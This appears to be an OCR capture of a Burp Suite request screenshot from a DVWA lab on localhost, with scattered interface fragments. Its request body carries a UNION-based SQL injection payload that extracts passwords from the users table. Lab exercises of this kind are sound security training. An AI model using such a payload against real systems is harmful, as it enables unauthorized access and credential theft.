 Send
Cancel
Target: http://localhost
Request
Pretty Raw Hex
\n
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=o48ge5kmgklmd72vqlfv5l6mhp; security=medium
21 Connection: close
22
23 id= 1 union select password, user_id from users# &Submit=Submit
Search...
0 ma